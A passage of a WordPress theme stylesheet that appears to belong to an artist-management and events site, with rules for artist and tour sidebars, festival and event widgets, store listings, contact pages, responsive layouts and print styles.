    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
